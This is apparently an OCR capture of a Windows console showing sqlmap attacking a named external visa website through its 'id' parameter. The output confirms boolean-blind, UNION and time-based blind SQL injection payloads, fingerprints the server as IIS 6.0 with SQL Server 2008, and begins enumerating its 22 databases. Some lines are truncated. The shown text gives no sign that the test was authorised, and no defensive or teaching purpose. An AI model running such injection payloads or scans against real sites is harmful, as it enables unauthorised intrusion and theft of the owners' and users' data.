 C:\WINDOWS\system32\cmd.exe - python sqlmap.py -u "http://www.4008836868.com/visa/view_visa.aspx?id=74" --db
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=74 AND 8114=8114
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=-4840 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(1
20)+CHAR(112)+CHAR(113)+CHAR(113)+CHAR(74)+CHAR(74)+CHAR(80)+CHAR(106)+CHAR(99)+CHAR(99)+C
AR(68)+CHAR(80)+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(98)+CHAR(113),NULL,NULL,NULL,NULL,NULL,
-
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: id=-9894 OR 6921=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysu
s3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)
---
[16:13:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[16:13:28] [INFO] fetching database names
[16:13:28] [WARNING] reflective value(s) found and filtering out
[16:13:28] [INFO] the SQL query used returns 22 entries
[16:13:45] [WARNING] in case of continuous data retrieval problems you are advised to try
--no-cast' or switch '--hex'
[16:13:45] [INFO] fetching number of databases
[16:13:45] [WARNING] running in a single-thread mode. Please consider usage of option '--t
r faster data retrieval
[16:13:45] [INFO] retrieved: 22